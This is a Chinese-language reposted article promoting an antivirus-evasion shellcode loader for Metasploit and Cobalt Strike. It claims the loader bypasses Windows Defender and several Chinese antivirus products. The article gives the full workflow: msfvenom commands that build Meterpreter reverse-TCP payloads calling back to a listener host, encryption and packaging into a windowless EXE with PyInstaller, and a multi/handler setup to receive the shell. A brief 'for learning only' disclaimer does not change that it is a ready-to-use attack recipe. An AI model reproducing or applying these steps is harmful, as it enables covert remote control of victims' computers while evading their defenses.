神兵利器 | CS/MSF免杀ShellCode加载器

ShellCode_Loader:Msf & CobaltStrike免杀ShellCode加载器;Shellcode_encryption:免杀Shellcode加密生成工具;注:截至2022年9月 2022-9-20 23:49:47 Author: EchoSec(查看原文) 阅读量:85 收藏

ShellCode_Loader:Msf & CobaltStrike免杀ShellCode加载器;Shellcode_encryption:免杀Shellcode加密生成工具;注:截至2022年9月 2022-9-20 23:49:47 Author: EchoSec(查看原文) 阅读量:85 收藏

ShellCode_Loader:Msf & CobaltStrike免杀ShellCode加载器;Shellcode_encryption:免杀Shellcode加密生成工具;

注:截至2022年9月3日测试时Windows 10可免国内杀软:火绒&360&电脑管家及Windows Defender(其他杀软自测)。

生成Payload

Metasploit,输出c、py格式,可用xor、xor_dynamic、zutto_dekiru编码器。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload.cmsfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f py -o payload_py.cmsfvenom -e x64/xor -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload_xor.cmsfvenom -e x64/xor_dynamic -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload_xor_dynamic.cmsfvenom -e x64/zutto_dekiru -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload_zutto_dekiru.c



加密Payload

Shellcode_encryption.exe payload_c.c配置ShellCode加载器

将生成的密文ShellCode 填至 ShellCode_Loader.py 里的 Data = '密文Shellcode' 处 示例:

打包EXE可执行程序

pip install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simplepyinstaller -F -w ShellCode_Loader.py

上线测试

msfconsolemsf6 > use exploit/multi/handlermsf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcpmsf6 exploit(multi/handler) > set lhost 0.0.0.0msf6 exploit(multi/handler) > set lport 8080msf6 exploit(multi/handler) > run

文章来源:Hack分享吧

>精彩回顾<

Cobalt Strike免杀脚本生成器|cna脚本|bypassAV

xss bypass备忘单|xss绕过防火墙技巧|xss绕过WAF的方法

【贼详细 | 附PoC工具】Apache HTTPd最新RCE漏洞复现

【神兵利器 | 附下载】一个用于隐藏C2的、开箱即用的Tools

关注我

获得更多精彩

坚持学习与分享!走过路过点个"在看",不会错过

仅用于学习交流,不得用于非法用途

如侵权请私聊公众号删文

文章来源: http://mp.weixin.qq.com/s?__biz=MzU3MTU3NTY2NA==&mid=2247485801&idx=1&sn=f473d8d293b5b31fd7095a4bb6711a50&chksm=fcdf5576cba8dc6067ed46ad652765f49161764357259688f3503a84fdd2e5639f77e6b0ab73#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh